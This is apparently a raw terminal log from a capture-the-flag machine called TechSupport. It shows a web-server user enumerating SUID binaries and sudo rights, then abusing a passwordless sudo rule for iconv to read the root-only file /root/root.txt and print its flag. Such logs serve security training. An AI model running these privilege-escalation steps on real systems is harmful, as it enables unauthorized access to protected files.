 <ww/html/wordpress$ find / -user root -perm -4000 -print 2>/dev/null
/bin/umount
/bin/ping6
/bin/su
/bin/fusermount
/bin/mount
/bin/ping
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/sbin/mount.cifs
scamsite@TechSupport:/var/www/html/wordpress$ sudo -l
sudo -l
Matching Defaults entries for scamsite on TechSupport:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User scamsite may run the following commands on TechSupport:
    (ALL) NOPASSWD: /usr/bin/iconv
scamsite@TechSupport:/var/www/html/wordpress$ sudo -u root iconv -f 8859_1 -t 8859_1 "/root/root.txt"
<ww/html/wordpress$ sudo -u root iconv -f 8859_1 -t 8859_1 "/root/root.txt"
851b8233a8c09400ec30651bd1529bf1ed02790b  -